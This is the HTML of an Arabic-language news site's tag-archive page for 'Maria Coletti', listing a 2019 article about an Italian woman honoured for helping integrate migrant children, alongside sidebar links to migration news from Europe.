!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-1434 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						السبت, يناير 17 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">ماريا كوليتي</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">ماريا كوليتي</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-7821 post type-post status-publish format-standard has-post-thumbnail category-9 tag-1433 tag-590 tag-848 tag-1434 tag-1432 tie-standard">

	
			<a aria-label="ايطالية تحصل على وسام الاستحقاق لمساهمتها في اندماج أطفال المهاجرين" href="https://arab-europe.net/2019/12/28/%d8%a7%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d9%88%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad%d9%82%d8%a7%d9%82-%d9%84%d9%85%d8%b3%d8%a7%d9%87/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-9">مجتمع وطفولة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2019/12/اطفال-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://arab-europe.net/wp-content/uploads/2019/12/اطفال-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2019/12/اطفال-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2019/12/اطفال.jpg 700w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 ديسمبر، 2019</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2019/12/28/%d8%a7%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d9%88%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad%d9%82%d8%a7%d9%82-%d9%84%d9%85%d8%b3%d8%a7%d9%87/">ايطالية تحصل على وسام الاستحقاق لمساهمتها في اندماج أطفال المهاجرين</a></h2>
		
						<p class="post-excerpt">حصلت المواطنة الايطالية &#8220;ماريا كوليتي&#8221; التي تدير مؤسسة &#8220;بيساكاني 0 &#8211; 11&#8221; على وسام الاستحقاق، أعلى وسام شرفي في ايطاليا،&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2019/12/28/%d8%a7%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d8%ad%d8%b5%d9%84-%d8%b9%d9%84%d9%89-%d9%88%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad%d9%82%d8%a7%d9%82-%d9%84%d9%85%d8%b3%d8%a7%d9%87/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
